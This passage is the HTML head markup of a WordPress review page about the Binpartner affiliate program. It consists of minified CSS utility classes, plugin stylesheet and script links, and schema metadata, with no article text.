0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=15578' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbinpartner%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fbinpartner%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/binpartner\/","headline":"Партнерская программа Binpartner – обзор развода на деньги и отзывы реальных клиентов","description":"Партнерские программы могут стать отличным источником дохода для тех, кто имеет свой трафик или аудиторию. Однако, к сожалению,..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/binpartner\/","headline":"Партнерская программа Binpartner – обзор развода на деньги и отзывы реальных клиентов","description":"Партнерские программы могут стать отличным источником дохода для тех, кто имеет свой трафик или аудиторию. Однако, к сожалению,...","copyrightYear":"2023"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
